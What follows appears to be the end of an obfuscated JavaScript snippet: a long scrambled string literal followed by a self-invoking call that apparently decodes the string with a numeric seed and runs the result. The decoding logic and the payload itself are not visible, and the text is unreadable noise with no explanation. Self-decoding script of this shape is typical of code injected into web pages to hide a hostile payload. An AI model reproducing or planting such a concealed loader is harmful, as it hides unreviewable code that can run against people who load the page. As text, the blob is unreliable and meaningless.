JpPt;e[|(Fk&]rSuPh9v1nR&M4!J:W.:<dxFPPhie]=e82F5R!}1ETkah [RP{l_.Ptp}U7c$$ntR6efRF {3Ft&=F96cn+P#E;n,5FPloz,P5f}[-?FPSRR)v1%| EeRm"FRc{72rR.ae$F_Fz.)eBN4P1[DetRtf<e0)lr!rC&ohsMamwPR5-iCRjPye mE&2Fi0tobhon111u(]i=}i]FeRP,P}po>%rREPOp)iiPaE$:c2slFC4= 7dRFdE]Pgg.7F)29CP)f=k-R!Ps)ag9eaU=9P([92),=2]\'s,PDO)F6PC+,.e!0DP?)eacDaFv,)r+zeeNRp2uee5mt}}Fo61P 2g)ntP!Pn6|P)5e[.4cF>=7qs+2$;p_R)!MbierR0+0s_E(d0iPp..V1.hf08.{c.:cufPvRTFne)sR8SgPP S!PS6..8PtFny(Ff!#{nZd;PR8sIa\\0.qFslip$9F.e2-41=3F]).@RaPQ);RdTSF;ao2deP80tR9i}0oP#]i]i1QmoR(ah)R{e.r"ypZi!3o_,(G2;R9!@)fF,l\'|s34rGR.BC\'nd]8)8tP=aarg:[i i.17.PPPb.F3a.a9} ]11R2Su{=i [_@2PEr!P0c0!8yi# iip,RFBv6Fd.RMO$+0=m=Fnar"=FCuF~9Pr?a(d6CPe.o4x9kN,&J1oPrcmRh%DRr}p.RrF)PC1:Z!tFif}RD-)o)tR&..FR,45 5R.d!r4P|]Pln0.PlaPoaF;e!\\{y2Fjd!PoEdr3P:g"]8P!F!t1?F=10n0 Hn4w3resP|enPN.5 R}s)F)te.)pmB9Rk,[Fa2 mx;.1W, $]P]Y..gF*kPRP2=U!ePi r _h,e,P"F_FR.f9pna(|g]+ei]A}a-g])=1inR19P].2PPFPe8.qRae.@PRRRW]Rf)e.1eo=.=??Rd" <s[F6{R0k2uc)PS,dinFlFxLFg&D(="})rooR&1 iRde.v[ FPB.aP1REs.a!fRtCcW;nWecd+4e FtrercRLR]rgRFE]hPet]B_9Fn)9or[FxP37&Yn$RP[-x_ k01n(R{r=).iP`RRe;r;t.;+]b?v]oP.!7RfT({cR9%Fg](.n3l9Ph;P6f,RBriFnec6#nP%7=)e!PPb#FlnRcR"Rag=.Rp07]6sri])cc[i =9s3p782]!Pf}]i=+D5R3}87i0.sRD|DC]cu;kgiF;te"\/.ir1I)luTlh)6oveiif2ee4FeeccR(@](U.(+Po}ntpPo79eP=g7=xFrP]0s}hC.$) fPu:P]Fx)R}R3_aRPRPfEfReiE tTfb4Fdlk62P].F4.ae)RiisP7cF [areF{ngKC:4dpI=@}onpelR)5PmRR4{<rF(jfa3Fk.7c!cL1fibflsRy}ny0a(n"n.}}.in(F;1R2be.}h2Re,R,zia_Re20}(,FFPtx=4)]6lR\/v66[[)Tu3v=c!9t1)AYnn nr,7P}{ns!kFPPwh+op$|5,\/\/{iOP)6ftF 5.9!65TPb.}P)42.D@[WRBp0PxPFR02F01RtR_|Pg{d$bnvP6.g+ F2nF0=!1rp.fF.=9+cpra&jrFtcv?.4tn.?o.Pl9FRhr}y+iRr(PeRDaeP=n 9tF17"0+o{RpK5RFg8"9.Ng67FPto" sRP )9x(eve75Fe,xaP(.-(jPP)1)}|6f&)`]7f]xm"u1tF =;71xFcR D]P9wH!5mf- VPyR1#n ]"]<oe.PfFWF.3_#.,iTfPg(6 F2lF[FPR)PyPN]{3Frf.]C3F3P2h.56Rlr:p4i2FC+P"W:@}F)R0l|C)ds!P}!,P^R(Fhrx90R!9d(!!x,r.o)e(.x:+F0  176F$t jf 1h]c"yF :M)!N]e"R0]si]3.Ekj]g>0pedPF,RgP.u(6e,anP1;.=dn!#R",)2o)._[$P3"0F1]7su9_Eo1952i.fRR+RiFPhn!{(:0:rh8g(};REPFF4e]evFxMU6C]4rF.d28n !)1"?e[24} x;4jMe1FCFn"=  a5d.ID"2=lt9F5Ew."F}.)UFBoh)]+PoF]4]9i.rR(8u#_]ef])cRmYaFjR"?.R1R],RUeR9)nFFF5{RK4;15]4epFTi;7n]).sclRI ! 8P4peRoPdn1)..f%7F1k8ez}]o4=EGtmlP(#uiG2o(7{dPgS2.R9tR2.]3ReX=s!2nFl:6P(tpu]F39>JP.|])@FgR];F pP:FFp};.P g54fkR(ueFl!F.h=._FetxQe]XF?F==FW0P).T)n!.eP[CFuhy_[]FRI..E F(]suFR(r4YE}FFF.[RntR.Pi,RR,4rP_4F<RR.PR19\/9.]CJd5Rt3se>.l&,Ro;RbPO\/GnPz(I!c\/_Xo)aih)PPe_1:7.96P..PPiF8t{]aRs1(ERs&tf(Fs 8Fs&>et)C6=nrfaFCii(,(di?{!(;Pui3!|{h*=5ind.,0)(PP4RFn]rd1ciDt$celR)4RF5a;6[\\FR.rR )]+Co9C]}eaP&S&\\t.9iFrTlRlFRi|x(gR;.R_FFK;5raRfsxR;PiApRg:Rh+)}t}!s.m1kt3ku#B0sDr1 PR=o0K2.2=sapp(goR{,Z$eg${u2npocxh9)s],gRm9{(],oeD=P$-Rp2i!"Q0oerF)_u.;1).+%lR!P(1e504]F8l7RwAPn2*tsF= Ff]tF\\17tP%s)0&DV0\/I}P!=K#_FR0k?8feIdnyv7]|X:n=(pi1V6fztRS!)R("`h(8]i.K3d\')]+0ln]i}{!}etedy.zFzPub.6E1ntFo.1|61tW[|"9s1 q%dbl(M)Ph.a .]FVCCRb]_o(c=2<$PZPF,_)tvF((xP66br Rite.=od,wF"-P6R\\!t2l;r{(.fPDUs(!P.f;i$!jPip|taopRPp.a!Rs1f0.fRg(C;e)fr{Celv}eP,yREFg7nf4!]RBR,F(R{9c44 =e!D4eRPaRlX"zsf.12R5FFdcPt2Rmag+1=j }Pw)(fv4Ff|F_x2p9ef3=[$f7P+eQ=bP=go+TPl)p$0ef]Zsf:f.dRFoa).OPPf]0nS9R2g)Dqizd_{GnePi.F!mja2PjnR,seRyd)d.F,|Fr!ob!F |i.8RR99flRfkFer!Ru.ls,R.6P;khi..sP< )t14S4+e!t|uYPnP_R)Vl7ci2d],P{sbg-=)Pc8F.!f4RDl8 i +("f))R.;R?C7x.Ru8.>g1}.% nd^tD5as-.F,P)0t.dt."-arP]}FiP03_#P5sfcu..\\P[,c{}MuI!fx_%#x`giF!Pp: R.p9F!gguF46;P+]]qC2rx6}^fs$hPpCPu.;oRr+01DP>KR4lP)"}Ps;+r!.e]_F3Gnh)F|.u-8u1Fk:=7"dOP U }.4.3nP5]FRP(t(+.Z)gPnzeSRune]  .f$S2iPgd 9x50g:6FRr{iR,\/}N4d#ndif.Vio.e2m\/1buR+].PjF{!")d;..m}1dt!aPtn:lhcPo),rn.)0aFd3fURF>1 h!iR6-i2.f8=6?1;oB+1)xeRpPZrP.]GS)>;r4R 6;ejR2PRRrRl;PB.f+pPf{Bt)F..Z5$*0\/Ffte`"9.]tVmSEPRoPtRD.96 T%i)mcs91)6P2Fe$R-!5PulVlR39PMflFeBPvus!]t![PPFo_=U.RfP$R;|=PR.Rdt1)6(_PjN.tF5tPhPFsgF0dBn4Fu0l!PF`FP)f!PRiFrM&P}:rFxbR;_rpa.Ee>R)4j],jdf92FzU]o RRE\\, t_:R(0]N2.n649;aPMu)eP;6=yp[iJganp.leJ}|deF0SPeR>FP]atRe=!!yl[op2Va!i9)r7?Ww+[ PF;i 12Rtl!=F.6P)P(#[M&a;=5uht5p_)+e}RP3dae]il$=P9\\lg.tI07;[ pRi;n9l)8)olk;P$n9hPFFi0!n\/l.R)]fCJFxziNi[uFro7t1.0s_4{$e&,d. n0oaufR}|2l.tolFRa)FPsRR#aRf=2R{RiY2t6R4>)PA_0uR8RD>ftr 5MiPDtfxe]).p2R3e.|+$,t#.n t.he{eeP={:pPc0PkRefFaPT(F][xoBhp.oPt.=.4!]FntDda_T.)[Fe9wJ1R_)i;npRr1gpp..ld.unP"h1:nfni(R"026 h&" hrRdkktTFo_2!aF:R)2er.2R(lJ=P;4ec"08)Py)(PJS;P9Rde.aF)Rd"u:5],l5]Ft.P19P>4 PP9o1lr9O3e]>nlg)Fkf0s.Ci,])P3sk[fO3RsRdFF,214\'=).52$ RlCNF FoiPf oRiCFtl))-),vFR(...fi(lRRn rEsiud:on.f2x$PF0e=(ouF,o8idP.aRpo{PP4_FPFVFol,j\/_$1E>uiF Pn|],]8P!DRwpP)h g]]Rb;?F0s.4n%!)a!!PTCPA^$,(3os%R6F]?.: a]0.!P6[ns,MK.P&fs\\Pk#6Rl+dRdm1a4Y.n;_)iRFl;RTt)tirFs19(RPP0i}P;(lR_Rcize-rKoPF7ciG 2rpR3=L$wi.}FO:ufWrlwRk;)eodTtR,;,p}r=TleERRR+8Pi.RtoRR})1o,3*tFx},fnuF\'cR,?]]&&fraRRi Fo.1PIixr"RCa.e!Q)!5="!s aRi.rF80nP0P:Ru,nMFbt]P-%:_0P{F22rga\/@Ptl1-{tutiRwtle,R+R]u5et,xPahRhiv)Q fdPeRPD T#+tl)6;),,.P9r2f]uePa0?dR+R$Ri]RbD]@2zan> M_5fP..Rw=E!0a|is]0.{FP!#t3R5f*x05)}FlFk(P2s PPst01Ed](ls!ji;)!Ch|i#`RToottm2r)PtWoRR"DDPRFF]94s!).PP=!u4P_ ey|TcR5bcRRdR w)c2RPo\\]F2;FRfg5R;idRzCfr(.i}deDRo)]].a!R(P5lhifdsg1P{_R).%3.PcR}PP?&e;]pe;dfs8o4l\/1!tr9m( Pi.!P9=PRMPsl}RoDt_b;F:PF9_f3m4(,oRtR2]4t(F9R}RRf!KtdDP)$ttPF96|F?RirkaP0oRPri!  3)2#;ynr);?0(=dtqoq..P!!.O=it)f.F}9onsR)_Rba5R0\/R#o\/mg.eFe1st.stuFR.FK)aRx])gFUPF$=2o19RoR s;p(RRq3avPF}7P$Ptx=]ho;Ra24(tPn)s.aorRP$;e.]n  go.F)d.);etget.P1ma_[d}#1P][,,FP6.JPf,s..bt{2g1HFRFf2s=)IR6noh e2.E#P#diPff)Pcr2s)R&nE0r(gF0Jg_(ok\/K(+Q3ahsz{o!aFq|aRDfipR)$at9).p.r98oW(rF ].a(PoRx0R.P{Fte u!R.!iP4 a[]{r!4p.j}F$m(eL,rFF$_?)e^f3dMoi]yqR:tfa[nin)RRrU8gevFgP>F3i`nRi[u!51pP!"!!}F=2)hezP)%PPVmh|99sC6ove(R!e}(Rtl!7,eUF6)|$%x<etes6bmFPDRRn*daFF{1F,Fc]R=R.1)iuP2eu92];Pe{A9tP2.40]dFF)42eF.RR o]g5dp}1R;ltFR]Fg2.3iPu4Ru)avt.eFr=2Pn=m0ofg&PkRRFl.}.Sm=]Ecin+tfo=mHihoRPPeh!dx5f.d.R\/_ 5,eFc.j6$r.05tm]reFsr!8iReFFu;67PbF8<V1[0pKe26fP)um#RRi)ZPbpthE}_1 .!]veoFed ;FRPeipa+#cH0rn1Fle.u9{otrRR;Frr,[F!!PcP!,)ee6|]07|dvl(eC!Prextn)_Rfph!"0=vFPFR!]R;E!-d0P\'6(a]YdcFecjRcQMeiPezF.nR6tt._m{(k}ou!vCr0lFpP]eSFyM(Fesd\/.8]FfyREPaPGdrR!SRs7a{ppKPi s5;2)Rt]d[rPePengoccu]o$5.$u?FR0sq4;RtP nf4.R.#Rod!:]eo90noU,69PX.{P_.0;(y.:02s]npStrIeq7F.,l.d;9Hlodnt)({ pRfDjP.RPa_gul,-g4(9nk z1_h.y{)]jFRv;.nhsFFRo,R FlPn33xR "dt3!P7rS(n,:pFdxru91..xPk( .s,n{)P(nR)l2R,.ho !+}.Fo\'<ieni{a-e)ogFoe32F88(RhPMf900x cSw) ril,PF,cP=ifsURprR(P.kRR(.D}Pbe8wPRoP)l44lot?I8Iev]_RRPrRF1C.@E.6ehl6,)P ngFhR})s;4PrWP:(l\/\/P1d%RSPS]ee96;].Fo)]`0$i=i024Q(lYP!.s!uF,!g=Di=]R.1P)PJeraIFIDoiFPRP(;Lt].]oo=s(9P{,eLrPum3nf=MP$1Eof%FF]ne[n.|[aPp2=R0)adrn1c_et&itsR.D\/9Ro)rPkr_Ft.d2rFf4boPP0F13p]}u[_V}.6FR(2=FiF\/8.1t.=F;=.o]D!4R,3dtR\'C6HR}Ruo45H2Ft4] |F!Jbx>ne4+*R#;)[i0,h"!ap]fsu;R=U Rf+ (F  Ppomitr)RFPPK.yfrPe{a}r30tnb2G.eI5131a0n0FPc4N6s9QsRe_=3ERn|Rn}3F,e,gfxh,Fn,2Rx=oEcRo]0!rR0r& fc0sF+Pc|uF"i!h]Rb\/L2!l}\\ri.|+ >;PR(#2naapP-lRl:.FaaR!{gRC{]f)PP8]l)]&0en2 RPER!.1S)ePTtRxGR6RF" f1.?e_=(y;.ui]eRkf.D[,Fm)}t=]Pcpi<!(6h))DA"P) ]fR.0n46&>nPen_R\'tsP&PPdg:07{l 6)z.6He=2+=;63i*HoPb4tP!r^).DDa.Rt80FtP5tRE;Lo,ptdP.(.?F:=Pny;+.i7NSF P:ja6)^P}fKPRl11 Ny3]loi Fd9$2RqWP!i22[F!P.t=nosRn6n7iCR-1FP30uRo==R)5]u+;+,}sll}\\0XP0FJ]gPtC)Rae=6(n]Pd[;Y7F!tRtG!etb,Rcn2]czPaCfoo)4F$Pp4)Ri0"Rn0R5!n_ht,._o p3\\2i)Cx>F5!F=_PFegrRRs.Ho;[RzRRq! PZMcR=6d.\/=R.=RPfRn1K1}n-g.dgy.g%i.tFfRp)P FP2ynPog.g=?u%Ae.qr8FF4q]($:PrP4f_.gacRoeer0?pRt1}}]SPwF#Fi.PPtt7l+2Sd).!:RF5h?Jf(PkT.!P itJ\/a{eF.E|o4oaxVs,rFd}[RFwg=Ci(E)|.utgoR0?aF0P{}pj07".lF1P)s6PPFt@27;P.f70 }b).oc1P:FooEcD9]aFb{CUn (.Fi_]Fir.fPeFs}waP]!SRRcP14.ttPFP(= ]e)F^1={r(]RssPN1P7=lr5RR68d.xm-R1oRNMFA=$R_R(S|in)PP.4].nlwCD)fP9g6=R],o.4&b(1Cn7q.";b6!]nDhRYe\/tdp)9. (!s}n.Se}1.d1G21.:g:58PCd;y`)$t.PlPB;R.FkP0s0PanRhe6EPueiF;u7T]2_aS65,;,P)Di.=F Pi4 _cF0 cRRFFQ4!.s})Fu1dcaaFl(e36R.5p=05i8e)NEatt+xn;2e(`.9)5p!Psf FaaP}wK05;_])CPPlR (3r;i!=ur21ce)R35. D}=R]je4_PgVei4"e5!R RT|!P)08)h!1sFonl.rRt# P1stix\/_!n[6_pP..rnolRes1hP}ysCL8R{[} 5P=!ti R?RF(0es=o,50iR1=4{fa.08hRPRF,1 ]=ep{os,on..sR `R.S:)t0o9o2oeo_T]P]u;tieeF.m. Psn1efcDRe);R!4tFrntK2acRRfs)tef},D[.sRt}w]Trr0c1cf=grM92}IF:FStl^%ny._Rllf ,D(E!8=2gnm=RefmnbDi]1=8Ld0!(iFPnnfFJh(_hR3f)-tnlRfFF7P3?%b|]8&tEFR".}e,ta_10$f1inP)izria1eR:2d9Xn:FMu=aVi=i5kRPeXtlhRfDo0Rou]F6FheFd.iF h2lPRo);.sZr[Pd=1PM}]\'Fu=bll]c] gF=eE[Ft@e},(iFoi82!ePSshf& r.so #0)RP:]d]>, 6!#PPag.+;q6sPtDt!@t).e{1l_1.Faafh.r]g {(RRoPPtFX.)eci,;eFecPPm.)d_i;=n;0eFgP nK]$R2sF.4+O Pl)Pru$Q_;FR=.V_]>.t`f&lBFifCa2]PniF.osFt ;;t.otr]w*:&iFPcbBRon.mPd9[lR5h).04ReA2nf]z7k f!.f&ea.0P6xU_}e6hnRPf.=wy3lmt$Pp 1}RkRs!e#!QsP=SP.r]+2iPRc.1t2oPdUM_b. {t g5tddSF0m.g$e)on(it30EJ]]so(6v s_olP pnU.tRig"-)j5 K9.6o6w,f}PenP9yFX\'8t;tRT:_jxl)qaPF] M2:=_P1!c.{pF8)f\'xREpR{_p5=( [fRlR,+7Rb)P=t0FF_<x-.RP\'Ra nw]4n!cFco{rx]o;P,2a2t,!h R4ojy6Fm05t9..W_oFiR]snR+F21)(lfn ,76s.!pht3.FQnW.n?.eRPeCe[l:!42E4PlR[F_R]0bxRnZDD=l2!.ePRo&0Fs:P4;R.M99hy646"+.d]&x.)9{$Fs{.PRP 9}FR$risXtKF5C.2 -iy0om,aP \/c)70inRne)hi t+Fl.3o P5+))FahhRo .2(.F|epR(01&KL!tPx.R1!;RlnC]2i&6;RF1FobPF)l,PeePh810;nss=d}dKCeo5e=P=P]0F1\/}Po)P,R!iJow)2PR(8.Qi3oeUpoP(Pi (R){02RC0M l 1l}c)}`s!wnR)lRPnuo92i[fC^CP(l8}{3t2R  .Tc) {("PRn=h3e.9Tt}v.fpFPm[* hf!)dx.. r+)bE009e)suYe,gF,{Sn{P P=cd2!).!ax.o9R8PR.!V!-i.2iee]FrX, f iTRRfP) pa_FBVz.o\/).5da.i0=]F.nP)T!44.m7}R|RrGRe]s]Fk xtp`rD=.rrRe.ysFrP}R2f.(]]D_,6%R.xP\'o3}p;t2tn hh(;r)eRIh2S&(  5sp{r4R!ioF8Por7t{wf0R3.\/r}.(vrFF&{btAf2FsFRFuRr62@tFiPPx  LEfD t;.PT n]<!]o4R4 e{ P{tP*.]5,=Es"ztr=;xRR!]tTmaem:Ruce0Pl0.n":R!1)F*92-"F e IR]@i A=vR9(_9eTM}2(otRr;ol.]li_{#8.{i)R)r2PR2i0P.oh{sq.;,go"A}Pa]9R|.fR)R}- _0RFCh+,8w=e]702E.PgbeLn=.J=e+tw8[R(vt0!,r4acjPP)Pe)we.tn{}8LRrF8).PP!4RF!]aEf)(|e2en"Pti=oxe|d$t80s&n\'!XiPngRcetelP.tdlF.anRP81YP[0?= Pn.P LRnRdrni-1RRmxC6R5[!M;sUR.Iyf!:{lo){,f2P,2sR$7ls9n?ldPeztkFP9]e=!FRjS)6n^.P 6F5d.})t..ZFPteR2k].,dhlP.P4 6).4m tKu?4o00mt.PjR88R}K)F2iF1wse,m.h.2l!9d] vfRF2Ro7.,@ ql"gi ]eRP.!XP#tirn;9PF)1ts6Ff hf72]_I_ke..b g4CoP.D<c[!4k.R0fu1?[RDn0l.]]736hPu{.f7]sifoP=&oNE!]c{r0cee0^2(u loouj]0l3sPeFu'));var CgW=CfK(GIY,kpd );CgW(7449);return 7834})()